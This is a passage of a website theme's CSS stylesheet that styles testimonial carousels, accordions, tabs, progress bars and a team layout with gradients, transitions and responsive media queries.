  background-image: -o-linear-gradient(to right, #00ecfe, #005cff);
  background-image: linear-gradient(to right, #00ecfe, #005cff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00ecfe', endColorStr='#005cff', gradientType='1');
  position: absolute;
  top: 0;
  left: -7px;
  font-size: 16px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #fff;
}
.pxl-testimonial-carousel1 .pxl-item--avatar .pxl-item--icon span {
  background-image: url(../img/img-icon1.png);
  width: 100%;
  height: 100%;
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
}
.pxl-testimonial-carousel1 .pxl-item--desc {
  font-size: 17px;
  color: #706e8b;
  font-weight: 500;
  max-width: 480px;
  margin-left: auto;
  font-family: 'Lato', sans-serif;
  margin-right: auto;
}
@media (max-width: 480px) {
  .pxl-testimonial-carousel1 .pxl-item--desc {
    font-size: 16px;
  }
}
.pxl-testimonial-carousel1 .pxl-item--title {
  margin-bottom: 4px;
  font-size: 24px;
  display: none;
}
.pxl-testimonial-carousel1 .pxl-item--position {
  display: none;
}
.pxl-testimonial-carousel1 .pxl-item--inner {
  text-align: center;
  padding-top: 25px;
  padding-bottom: 180px;
}
@media (max-width: 767px) {
  .pxl-testimonial-carousel1 .pxl-item--inner {
    padding-bottom: 120px;
  }
}
.pxl-testimonial-carousel1 .pxl-swiper-arrow-wrap.style-3 .pxl-swiper-arrow {
  margin: 0 8px;
}
.pxl-testimonial-carousel1 .pxl-carousel-inner {
  position: relative;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs {
  overflow: visible;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
@media screen and (max-width: 767px) {
  .pxl-testimonial-carousel1 .pxl-swiper-thumbs {
    display: none;
  }
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-item--thumb {
  position: absolute;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-item--thumb img {
  box-shadow: 0 4px 27px rgba(72, 55, 239, 0.2);
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-item--thumb:hover {
  transform: scale(1.05);
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide {
  padding: 0;
  position: absolute;
  height: auto;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(1) {
  top: 0px;
  left: 115px;
  width: 34px;
  height: 34px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(1) .pxl-item--thumb img {
  border-radius: 34px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(2) {
  width: 74px;
  left: 0;
  top: 44%;
  height: 74px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(2) .pxl-item--thumb img {
  border-radius: 74px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(3) {
  width: 49px;
  left: 110px;
  bottom: 20px;
  height: 49px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(3) .pxl-item--thumb img {
  border-radius: 49px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(4) {
  width: 74px;
  top: 0px;
  right: 145px;
  height: 74px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(4) .pxl-item--thumb img {
  border-radius: 74px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(5) {
  width: 70px;
  top: 50%;
  right: 0px;
  height: 70px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(5) .pxl-item--thumb img {
  border-radius: 70px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(6) {
  width: 48px;
  right: 55px;
  bottom: 25px;
  height: 48px;
}
.pxl-testimonial-carousel1 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(6) .pxl-item--thumb img {
  border-radius: 48px;
}
.pxl-testimonial-carousel2 .pxl-item--avatar {
  display: inline-block;
  position: relative;
  margin-bottom: 38px;
}
.pxl-testimonial-carousel2 .pxl-item--avatar img {
  border-radius: 132px;
  box-shadow: 0 7px 27px rgba(65, 19, 138, 0.25);
}
.pxl-testimonial-carousel2 .pxl-item--avatar .pxl-item--icon {
  width: 42px;
  height: 42px;
  border-radius: 12px;
  background-color: #00ecfe;
  background-image: -webkit-gradient(linear, right top, left top, from(#00ecfe), to(#005cff));
  background-image: -webkit-linear-gradient(to right, #00ecfe, #005cff);
  background-image: -moz-linear-gradient(to right, #00ecfe, #005cff);
  background-image: -ms-linear-gradient(to right, #00ecfe, #005cff);
  background-image: -o-linear-gradient(to right, #00ecfe, #005cff);
  background-image: linear-gradient(to right, #00ecfe, #005cff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00ecfe', endColorStr='#005cff', gradientType='1');
  position: absolute;
  top: 0;
  left: -7px;
  font-size: 16px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #fff;
}
.pxl-testimonial-carousel2 .pxl-item--avatar .pxl-item--icon span {
  background-image: url(../img/img-icon1.png);
  width: 100%;
  height: 100%;
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
}
.pxl-testimonial-carousel2 .pxl-item--desc {
  font-size: 17px;
  color: #706e8b;
  font-weight: 500;
  margin-bottom: 32px;
  max-width: 480px;
  margin-left: auto;
  margin-right: auto;
  font-family: 'Lato', sans-serif;
}
.pxl-testimonial-carousel2 .pxl-item--title {
  margin-bottom: 4px;
  font-size: 24px;
}
.pxl-testimonial-carousel2 .pxl-item--position {
  font-size: 15px;
  color: #7f7d9b;
}
.pxl-testimonial-carousel2 .pxl-item--inner {
  text-align: center;
  padding-top: 170px;
}
@media (max-width: 767px) {
  .pxl-testimonial-carousel2 .pxl-item--inner {
    padding-top: 50px;
  }
}
.pxl-testimonial-carousel2 .pxl-swiper-arrow-wrap.style-3 .pxl-swiper-arrow {
  margin: 0 8px;
}
.pxl-testimonial-carousel2 .pxl-carousel-inner {
  position: relative;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs {
  overflow: visible;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
@media screen and (max-width: 767px) {
  .pxl-testimonial-carousel2 .pxl-swiper-thumbs {
    display: none;
  }
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-item--thumb {
  position: absolute;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-item--thumb img {
  box-shadow: 0 4px 27px rgba(72, 55, 239, 0.2);
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-item--thumb:hover {
  transform: scale(1.05);
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide {
  padding: 0;
  position: absolute;
  height: auto;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(1) {
  top: 90px;
  left: 75px;
  width: 34px;
  height: 34px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(1) .pxl-item--thumb img {
  border-radius: 34px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(2) {
  width: 74px;
  left: 0;
  top: 45%;
  height: 74px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(2) .pxl-item--thumb img {
  border-radius: 74px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(3) {
  width: 49px;
  left: 88px;
  bottom: 20px;
  height: 49px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(3) .pxl-item--thumb img {
  border-radius: 49px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(4) {
  width: 74px;
  top: 20px;
  right: 55px;
  height: 74px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(4) .pxl-item--thumb img {
  border-radius: 74px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(5) {
  width: 70px;
  top: 52%;
  right: 10px;
  height: 70px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(5) .pxl-item--thumb img {
  border-radius: 70px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(6) {
  width: 48px;
  right: 120px;
  bottom: 34px;
  height: 48px;
}
.pxl-testimonial-carousel2 .pxl-swiper-thumbs .pxl-swiper-slide:nth-child(6) .pxl-item--thumb img {
  border-radius: 48px;
}
.pxl-accordion .pxl-accordion--title {
  margin-bottom: 0;
  cursor: pointer;
}
.pxl-accordion .pxl-accordion--content {
  display: none;
}
.pxl-accordion .pxl-icon--plus {
  font-style: normal;
}
.pxl-accordion1.style-default .pxl-accordion--title {
  font-size: 18px;
  font-weight: 600;
  color: #041442;
  padding: 14px 20px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  box-shadow: 0px 0px 20px 3px rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  background-color: #fff;
}
@media screen and (max-width: 991px) {
  .pxl-accordion1.style-default .pxl-accordion--title {
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .pxl-accordion1.style-default .pxl-accordion--title {
    padding: 10px;
  }
}
.pxl-accordion1.style-default .pxl-accordion--title .pxl-title--text {
  flex-grow: 1;
}
.pxl-accordion1.style-default .pxl-icon {
  line-height: 1;
}
.pxl-accordion1.style-default .pxl-icon svg {
  fill: #005ef9;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
.pxl-accordion1.style-default .pxl-icon--action {
  font-size: 20px;
  color: #fff;
}
.pxl-accordion1.style-default .pxl-icon--action i {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
.pxl-accordion1.style-default .pxl-accordion--content {
  font-size: 16px;
  line-height: 1.66667;
  color: #5a5a5a;
  padding-top: 15px;
  padding-right: 11%;
  font-family: 'Roboto', sans-serif;
}
@media screen and (max-width: 767px) {
  .pxl-accordion1.style-default .pxl-accordion--content {
    padding-right: 0;
  }
}
.pxl-accordion1.style-default .pxl--item {
  margin-bottom: 15px;
}
.pxl-accordion1.style-default .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-accordion1.style-default .pxl--item.active .pxl-accordion--title {
  color: #fff;
  box-shadow: none;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-accordion1.style-default .pxl--item.active .pxl-icon svg {
  fill: #fff;
}
.pxl-accordion1.style-default .pxl--item.active .pxl-icon--action i {
  transform: rotate(90deg);
  margin-top: 0;
  background: linear-gradient(100deg, #fff 0.51%, #fff 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-accordion1.style-lv2 .pxl-accordion--title {
  font-size: 18px;
  font-weight: bold;
  color: #000;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .pxl-accordion1.style-lv2 .pxl-accordion--title {
    font-size: 16px;
  }
}
.pxl-accordion1.style-lv2 .pxl-accordion--title .pxl-title--text {
  flex-grow: 1;
}
.pxl-accordion1.style-lv2 .pxl-icon--action {
  font-size: 25px;
  width: 36px;
  min-width: 36px;
  height: 36px;
  background-color: #d9cac9;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  -moz-border-radius: 12px;
  -ms-border-radius: 12px;
  -o-border-radius: 12px;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
.pxl-accordion1.style-lv2 .pxl-icon--action i {
  position: relative;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  display: inline-block;
  width: 12px;
  height: 12px;
  overflow: hidden;
}
.pxl-accordion1.style-lv2 .pxl-icon--action i:before {
  content: '';
  position: absolute;
  width: 13px;
  height: 2px;
  background-color: #fff;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
.pxl-accordion1.style-lv2 .pxl-icon--action i:after {
  content: '';
  position: absolute;
  width: 2px;
  height: 13px;
  background-color: #fff;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  opacity: 1;
}
.pxl-accordion1.style-lv2 .pxl-accordion--content {
  font-size: 17px;
  font-weight: 400;
  color: #555;
  padding-top: 3px;
  padding-right: 12%;
  padding-left: 55px;
  font-family: 'Roboto', sans-serif;
}
@media screen and (max-width: 767px) {
  .pxl-accordion1.style-lv2 .pxl-accordion--content {
    padding-right: 0;
  }
}
.pxl-accordion1.style-lv2 .pxl--item {
  margin-bottom: 23px;
}
.pxl-accordion1.style-lv2 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-accordion1.style-lv2 .pxl--item.active .pxl-icon--action {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-accordion1.style-lv2 .pxl--item.active .pxl-icon--action i:after {
  opacity: 0;
}
.pxl-accordion1.style-lv3 .pxl-accordion--title {
  font-size: 18px;
  font-weight: bold;
  color: #000;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  background-color: #fafafa;
  padding: 18px 20px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  position: relative;
}
.pxl-accordion1.style-lv3 .pxl-accordion--title:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #eaeaea;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .pxl-accordion1.style-lv3 .pxl-accordion--title {
    font-size: 16px;
  }
}
.pxl-accordion1.style-lv3 .pxl-accordion--title .pxl-title--text {
  flex-grow: 1;
}
.pxl-accordion1.style-lv3 .pxl-icon--action {
  font-size: 25px;
  color: #000;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  display: flex;
  align-items: center;
}
.pxl-accordion1.style-lv3 .pxl-icon--action i {
  position: relative;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  display: inline-block;
  width: 12px;
  height: 12px;
  overflow: hidden;
}
.pxl-accordion1.style-lv3 .pxl-icon--action i:before {
  content: '';
  position: absolute;
  width: 13px;
  height: 2px;
  background-color: #000;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
.pxl-accordion1.style-lv3 .pxl-icon--action i:after {
  content: '';
  position: absolute;
  width: 2px;
  height: 13px;
  background-color: #000;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  opacity: 1;
}
.pxl-accordion1.style-lv3 .pxl-accordion--content {
  font-size: 16px;
  font-weight: 400;
  color: #666;
  padding-top: 20px;
  font-family: 'Roboto', sans-serif;
}
.pxl-accordion1.style-lv3 .pxl--item {
  margin-bottom: 20px;
}
.pxl-accordion1.style-lv3 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-accordion1.style-lv3 .pxl--item.active .pxl-accordion--title {
  color: #fff;
  background-color: #278eef;
}
.pxl-accordion1.style-lv3 .pxl--item.active .pxl-accordion--title:before {
  border-color: #278eef;
}
.pxl-accordion1.style-lv3 .pxl--item.active .pxl-icon--action i:before {
  background-color: #fff;
}
.pxl-accordion1.style-lv3 .pxl--item.active .pxl-icon--action i:after {
  opacity: 0;
}
.pxl-tabs .pxl-tab--title {
  display: inline-flex;
  cursor: pointer;
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
  position: relative;
}
.pxl-tabs .pxl-tab--content {
  display: none;
  width: 100%;
}
.pxl-tabs .elementor-section.elementor-section-stretched {
  width: auto !important;
  left: 0 !important;
}
.pxl-tabs .pxl-tabs--elementor > .elementor {
  margin: 0 -15px;
}
.pxl-tabs.tab-effect-fade .pxl-tab--content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100% !important;
  display: block !important;
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-tabs.tab-effect-fade .pxl-tab--content.active {
  position: static;
  opacity: 1 !important;
  visibility: visible;
}
.pxl-tabs.tab-effect-fade .pxl-tabs--content {
  position: relative;
}
.pxl-tabs1.style-1 .pxl-tab--title {
  font-size: 18px;
  font-weight: bold;
  color: #666;
  padding: 0 33px;
  position: relative;
  line-height: 43px;
  z-index: 1;
  margin-bottom: 10px;
  font-family: 'Inter Tight', sans-serif;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-tabs1.style-1 .pxl-tab--title:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: #031343;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: -1;
}
.pxl-tabs1.style-1 .pxl-tab--title:after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  height: 2px;
  width: 100%;
  background-color: #f1f1f1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: -2;
}
@media screen and (max-width: 767px) {
  .pxl-tabs1.style-1 .pxl-tab--title {
    font-size: 16px;
    padding: 0 20px;
  }
}
.pxl-tabs1.style-1 .pxl-tab--title:hover, .pxl-tabs1.style-1 .pxl-tab--title.active {
  color: #fff;
}
.pxl-tabs1.style-1 .pxl-tab--title:hover:before, .pxl-tabs1.style-1 .pxl-tab--title.active:before {
  height: 100%;
  opacity: 1;
}
.pxl-tabs1.style-1 .pxl-tab--title:hover:after, .pxl-tabs1.style-1 .pxl-tab--title.active:after {
  background-color: #031343;
}
.pxl-tabs1.style-1 .pxl-icon {
  font-size: 20px;
}
.pxl-tabs1.style-1 .pxl-icon svg {
  height: 25px;
}
.pxl-tabs1.style-1 .pxl-tabs--title {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-bottom: 10px;
}
.pxl-tabs1.style-1 .pxl-tabs--content {
  color: #585858;
}
.pxl-tabs1.style-2 .pxl-tab--title {
  position: relative;
  width: 65px;
  height: 65px;
  min-width: 65px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  transform: scale(1);
}
@media (max-width: 360px) {
  .pxl-tabs1.style-2 .pxl-tab--title {
    width: 50px;
    height: 50px;
    min-width: 50px;
  }
}
.pxl-tabs1.style-2 .pxl-tab--title .pxl-title--text {
  display: none;
}
.pxl-tabs1.style-2 .pxl-tab--title:nth-child(2) {
  margin-bottom: 60px;
}
.pxl-tabs1.style-2 .pxl-tab--title:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  opacity: 1;
  transform-origin: center;
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: -1;
  border: 3px solid #ececec;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.pxl-tabs1.style-2 .pxl-tab--title:after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 100%;
  transform-origin: center;
  transform: scale(0);
  background: linear-gradient(100deg, #fc009f 0.51%, #a400fc 100%);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: -2;
  opacity: 0;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
@media screen and (max-width: 767px) {
  .pxl-tabs1.style-2 .pxl-tab--title {
    font-size: 16px;
    padding: 0 20px;
  }
}
.pxl-tabs1.style-2 .pxl-tab--title:hover, .pxl-tabs1.style-2 .pxl-tab--title.active {
  transform: scale(1.5);
}
.pxl-tabs1.style-2 .pxl-tab--title:hover .pxl-icon, .pxl-tabs1.style-2 .pxl-tab--title.active .pxl-icon {
  background: linear-gradient(100deg, #fff 0.51%, #fff 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-tabs1.style-2 .pxl-tab--title:hover:before, .pxl-tabs1.style-2 .pxl-tab--title.active:before {
  transform: scale(0);
  opacity: 0;
}
.pxl-tabs1.style-2 .pxl-tab--title:hover:after, .pxl-tabs1.style-2 .pxl-tab--title.active:after {
  transform: scale(1);
  opacity: 1;
}
.pxl-tabs1.style-2 .pxl-icon {
  font-size: 30px;
  background: linear-gradient(100deg, #fb00a1 0.51%, #a200ff 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 360px) {
  .pxl-tabs1.style-2 .pxl-icon {
    font-size: 25px;
  }
}
.pxl-tabs1.style-2 .pxl-icon.pxl-mr-10 {
  margin-right: 0;
}
.pxl-tabs1.style-2 .pxl-icon svg {
  height: 30px;
}
.pxl-tabs1.style-2 .pxl-tabs--title {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 10px;
  max-width: 500px;
  padding: 0 15px;
  margin: 0 auto;
  align-items: end;
}
@media (max-width: 480px) {
  .pxl-tabs1.style-2 .pxl-tabs--title {
    align-items: center;
  }
}
.pxl-tabs1.style-2 .pxl-tabs--content {
  color: #585858;
}
.pxl--progressbar {
  -webkit-transition: width 1.4s ease;
  -khtml-transition: width 1.4s ease;
  -moz-transition: width 1.4s ease;
  -ms-transition: width 1.4s ease;
  -o-transition: width 1.4s ease;
  transition: width 1.4s ease;
  width: 0;
}
.pxl--progressbar.vertical {
  -webkit-transition: height 1.4s ease;
  -khtml-transition: height 1.4s ease;
  -moz-transition: height 1.4s ease;
  -ms-transition: height 1.4s ease;
  -o-transition: height 1.4s ease;
  transition: height 1.4s ease;
  height: 0;
}
.pxl-progressbar-1.style-1 .pxl--item {
  display: inline-flex;
  align-items: center;
  border-bottom: 1px solid #373230;
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.pxl-progressbar-1.style-1 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl-image {
  min-width: 61px;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl-image.pxl-mr-30 {
  margin-right: 15px;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl-item-content .pxl-item-text {
  font-size: 16px;
  color: #e6e6e6;
  margin-bottom: 17px;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl-item-content .pxl-item-text .pxl-item-text-blue {
  color: #009bd6;
  font-weight: bold;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl--meta {
  margin-top: 5px;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl-progressbar--wrap {
  height: 4px;
  background-color: #3f3f3f;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl-progressbar--wrap .pxl--progressbar {
  height: 4px;
  background: linear-gradient(100deg, #ff009c 0.51%, #a200ff 100%);
  position: relative;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl--title {
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Inter Tight', sans-serif;
  margin-bottom: 0;
}
.pxl-progressbar-1.style-1 .pxl--item .pxl--percentage {
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Inter Tight', sans-serif;
}
.pxl-team-layout1 .pxl-item--image img {
  width: 100%;
}
